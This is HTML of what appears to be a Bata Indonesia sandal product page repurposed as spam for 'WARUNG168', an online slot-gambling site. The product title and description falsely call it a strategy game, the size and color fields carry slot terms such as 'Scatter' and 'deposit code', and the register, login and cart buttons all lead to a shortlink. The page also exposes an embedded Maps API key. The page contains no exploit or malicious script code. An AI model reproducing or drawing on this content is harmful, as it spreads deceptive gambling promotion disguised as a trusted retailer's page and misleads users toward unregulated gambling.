        background: linear-gradient(to bottom,#8f0037 0,#520719 100%);
        }
        .register, .register-button {
        background: linear-gradient(to bottom,#8f0037 0,#520719 100%);
        border: 1px solid #4bff00;
        }
        </style>
        <div class="slotgacorelarng1">
      <a href="https://link.myshortlink.org/warung168" rel="nofollow noreferrer" class="register">DAFTAR</a>
      <a href="https://link.myshortlink.org/warung168" rel="nofollow noreferrer" class="login" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">LOGIN</a>
      </div>
</div>

    </div>

    <div class="cc-pdp-carousels-container">

        <div class="cc-badge" data-target="pdp-badge">

            <span class="cc-label-newin">

            </span>
        </div>




        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">


                    <div class='cc-pdp-carousel-item active' data-image-position="0">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=384 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=547 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=817 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=817" alt="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" title="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                    </div>

                    <div class='cc-pdp-carousel-item ' data-image-position="1">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=384 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=547 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=817 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=817" alt="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" title="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                    </div>


        </div>

        <div class="cc-container-zoom-icon js-zoom-icon " data-target="zoom-modal-ajax">
            <div class="icon-zoom"></div>
            <span>Perbesar</span>
        </div>

        <ul class="pdp-carousel-thumbnails cc-pdp-carousel-thumbnails">

                <li data-slide-to="0" class="cc-pdp-thumbnails-carousel-item">
                    <img src="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" data-lazy="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" alt="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" class="b-lazyload" />
                </li>


                <li data-slide-to="1" class="cc-pdp-thumbnails-carousel-item">
                    <img src="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" data-lazy="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" alt="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" class="b-lazyload" />
                </li>


        </ul>
    </div>


    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=' data-url-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=540M_2024_8716255'></div>
</div>

            <div class="pdp-col-description cc-pdp-col-description">

                <!-- Brand Logo -->
                <div class="brand-logo">

                        <div class="b-pdp__product-label cc-brand-img">
        <img
            src="[data-uri]"
            data-lazy="https://raw.githubusercontent.com/fadlilahRasad/learning-android/main/images/logowarung168.png"
            class="b-lazyload"
            alt="BATA"
            title="BATA"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    </div>
                </div>

                <!-- Product Name -->
                <h1 class="product-name cc-pdp-product-name">WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN</h1>

                <!-- Prices -->
                <div class="prices cc-pdp-prices">
    <div>
        <span class="sales  ">
                <span class="cc-price" content="10,000.00">
                Rp 10,000
            </span>
        </span>

    </div>
                </div>
                <!-- Applicable Promotions -->
                <div class="pdp-promotions">
                </div>
                <div class = "js-club-price d-none">

                </div>

                <div class="attributes cc-attributes">
                    <!-- Attributes and Quantity -->
        <div data-attr="color">
<div class="attribute">
        <!-- Select <Attribute> Label -->

        <div class="color-selected cc-color-selected">
            <span>Scatter: </span>
            <span class="color-value" data-placeholder="Pilih warna">
                        HITAM
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->

        <div class="swatches-container cc-swatches-container">

                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Pilih Warna BIRU NAVY"
                        aria-describedby="NAVY_BLUE" data-url="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=NAVY_BLUE&amp;pid=540M_TA8712550502M&amp;quantity=1"
                        data-value="BIRU NAVY" data-color="NAVY_BLUE">



                            <span data-attr-value="NAVY_BLUE" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=210 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=302 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=362 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=362" alt="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" title="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                            </span>

                        <span id="NAVY_BLUE" class="sr-only selected-assistive-text">

                        </span>
                    </button>

                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Pilih Warna HITAM"
                        aria-describedby="BLACK" data-url="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=&amp;pid=540M_TA8712550502M&amp;quantity=1"
                        data-value="HITAM" data-color="BLACK">



                            <span data-attr-value="BLACK" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=210 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=302 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=362 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=362" alt="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" title="WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                            </span>

                        <span id="BLACK" class="sr-only selected-assistive-text">
                            terpilih
                        </span>
                    </button>

        </div>

</div>
        </div>

        <div data-attr="id_sizecode_d">
<div class="attribute">

        <div class="color-selected cc-color-selected ">
    <span>ONLINE : </span>
    <span class="js-size-type cc-size-type-value-pdp">2132565103</span>
</div>

        <!-- Select <Attribute> Label -->

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>KODE DEPOSIT HOKI: </span>
                    <span class="size-value cc-size-value" data-placeholder="Pilih ukuran">
                        50,867                    </span>
                </div>


                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
					  <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=540M_2024_8716255">
                        Petunjuk Ukuran
                    </a>
                    <div id="destination-size-guide-modal" class="d-none">
                        <div id="size-modal" class="modal cc-pdp-size-guide-modal" tabindex="-1" role="dialog">
                            <div class="modal-dialog modal-dialog-centered" role="document">
                                <div class="modal-content">
                                    <div class="modal-header cc-pdp-modal-header">
                                        <button type="button" class="button-close cc-pdp-button-close"
                                            data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true" class="icon-close-remove"></span>
                                        </button>
                                    </div>
                                    <div class="content cc-container-content-asset-sizeguide">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-null">
			                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-hide-out-of-stock-swatches="true">

                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="40" data-attr-value="060"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=060&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                43                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="41" data-attr-value="070"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=070&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                42                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="42" data-attr-value="080"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=080&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                46                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="43" data-attr-value="090"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=090&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                43                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="44" data-attr-value="100"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=100&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                41                            </li>

                </ul>
            </div>
</div>
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">

<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>
                </div>

        </div>
                    <!-- Product Availability -->
                    <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">

<div class="list-unstyled availability-msg cc-availability-msg">

        <div class="b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">

                Pilih ukuran

        </div>
</div>

</div>
<div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
   <!-- Cart and [Optionally] Apple Pay -->
 <div class="row">
   <div class="col-sm">
                                <div class="cart-and-ipay">

    <a href="https://link.myshortlink.org/warung168"><button class="cc-button-type-1"
        >
        DAFTAR SEKARANG
    </button></a>

</div>
                            </div>
                        </div>
<div class="cc-add-more-info">
                            Tekan tombol secara berulang untuk menambah kuantitas barang.
                        </div>

<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Temukan di toko"
        data-url-target="https://link.myshortlink.org/warung168"
        data-url-customer="https://link.myshortlink.org/warung168"
        data-address-customer
        data-pid="540M_2024_8716255"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Maaf, barang ini saat ini tidak tersedia di toko kami."
        class="b-pdp__findinstore cc-button-type-3 cc-pdp__findinstore ">
    PILIH SCATTER TAMBAHAN
</button>
<!-- Modal -->
<div class="modal fade cc-modal-find-in-store" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="modalFindInStoreLongTitle">PILIH SCATTER TAMBAHAN</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove" aria-hidden="true"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Sebelum memilih toko, perlu diingat produk tersedia mungkin bisa dipengaruhi oleh transaksi offline yang sedang berjalan atau customer lain yang sedang bertransaksi online di waktu yang sama.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group cc-form-group-centered required">
                        <div class="cc-content-icon">
                            <button class="cc-icon icon-locator-small" id="storeLocationButton"></button>

                            <input type="text" class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value="" autocomplete="nofill"
                                placeholder="Masukkan kota, alamat atau pin lokasi"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required />
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">CARI</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body grid-container show-instore-flex">

                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-7 cc-load-more" id="storeLoadMore">Tampilkan berikutnya</button>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address>
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span>
                            <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                    </div>
                    <div class="store-hours js-storeHours"></div>
                </address>
            </div>
        </div>
    </template>
</div>



                    </div>

                    <!-- Social Sharing Icons -->





<div class="cc-social-wishlistbtn-container">
    <button type="submit" class="add-to-wish-list cc-add-to-wish-list "
        data-add-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
        data-remove-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct">
        <span class="cc-add-wishlist wishlist-content-add">
            <span class="fas fa-cart-arrow-down"></span> <span>Tambahkan ke daftar keinginan</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
            <span class="fas fa-cart-arrow-down"></span> <span>Hapus dari daftar keinginan</span>
        </span>
</button>

    <div class="social-container cc-social-container">
        <ul class="social-icons cc-social-icons d-flex justify-content-end" data-analytics-pid="540M_2024_8716255">
		<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
            <li>
                <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html" title="Share WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN on Facebook" data-share="facebook" aria-label="Share WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN on Facebook" class="share-icons" target="_blank">
                    <span class="fab fa-facebook"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html&description=Men%20Sandal%20Casual%20LANDO&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdw804436ed%2Fimages%2Flarge%2F8716255_1.jpg%3Fsw%3D800%26sh%3D800" data-share="pinterest" title="Create a Pinterest Pin for WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" aria-label="Create a Pinterest Pin for WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" class="share-icons" target="_blank">
                    <span class="fab fa-pinterest"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://twitter.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html&text=WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN" data-share="twitter" title="Share a link to WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN on Twitter" aria-label="Share a link to WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN on Twitter" class="share-icons" target="_blank">
                        <span class="fab fa-twitter"></span>
                </a>
            </li>
            <li>
            <input type="hidden" id="shareUrl" value="https://www.bata.com/id/pria/men-sandal-casual-lando-540M_2024_8716255.html"/>
            </li>
        </ul>
    </div>
    <div class="copy-link-message d-none">
        <div class="alert alert-success text-center">
            The link to WARUNG168: GAME REAL-TIME STRATEGY YANG MENANTANG KECERDIKAN DAN STRATEGI PEMAIN has been copied
        </div>
    </div>
</div>


                    <!-- Product Details Info-->

    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header" id="headingInfoAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
				<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
                        <button data-toggle="collapse" data-target="#infoAccordion" aria-expanded="true"
                            aria-controls="infoAccordion">
                            <span>Tentang Produk</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>

                <div id="infoAccordion" class="collapse show" aria-labelledby="headingInfoAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div
                                    class="b-pdp__description-subtitle cc-pdp__description-subtitle d-none">
                                    <div class="cc-pdp__description-subtitle-label">Fitur utama</div>
                                    <span class="b-pdp__description cc-pdp__description" data-target="keyFeatures">

                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-subtitle cc-pdp-description-subtitle ">
                                    <div class="cc-pdp-description-subtitle-label">Deskripsi</div>
                                    <span class="b-pdp__description" data-target="longDescription">
                                    Warung168 ialah game real-time strategy yang memaksa pemain untuk berpikir cepat dan menyusun strategi yang efektif dalam waktu nyata.                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-article ">
                                    <span
                                        class="cc-description-attribute-label">Kode Game :</span>
                                    <span data-target="articleNo">
                                        2571778147</span>
                                </div>
                                <div class="b-pdp__description-brand ">
                                    <span class="cc-description-attribute-label">Provider:</span>
                                    <span data-target="brand">
                                        Pragmatic Play                                    </span>
                                </div>







                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi hak :</span>
                                    <span data-target="heelHeight">
                                        </span>
                                </div>
                                <div class="b-pdp__description-platformHeight d-none">
                                    <span class="cc-description-attribute-label">Platform height :</span>
                                    <span data-target="platformHeight">
                                        null
                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi sepatu :</span>
                                    <span data-target="shoeHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Tinggi:</span>
                                    <span data-target="dimHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Panjang:</span>
                                    <span data-target="dimWidth">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Kedalaman:</span>
                                    <span data-target="dimDepth">
                                        </span>
                                </div>
                                <div class="b-pdp__description-strapLength d-none">
                                    <span class="cc-description-attribute-label">Strap length :</span>
                                    <span data-target="strapLength">
                                        null
                                    </span>
                                </div>
                                <div class="b-pdp__description-additionalHandle d-none">
                                    <span class="cc-description-attribute-label">Additional handle :</span>
                                    <span data-target="additionalHandle">
                                        null
                                    </span>
                                </div>

                                <div class="b-pdp__material cc-pdp-material ">
                                    <span data-target="productMaterialHTML">
                                        <div class="b-pdp__material-title">
                                            <span class="cc-description-attribute-label">
                                                Perkalian</span>
                                        </div>
                                        <ul class="b-pdp__material-list">

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw949c2224/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" />
                                                        <span class="b-pdp__text">x1000</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">x100</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwdf82f338/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" />
                                                        <span class="b-pdp__text">x500</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="RUBBER"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd86c17c6/images/material/other.svg"
                                                            title="RUBBER" width="18" height="22" />
                                                        <span class="b-pdp__text">x50</span>
                                                    </span>
                                                </li>

                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwba827c53/images/material/lining.svg"
                                                            alt="Jahitan" width="40" height="18" />
                                                        <span class="b-pdp__text">x250</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
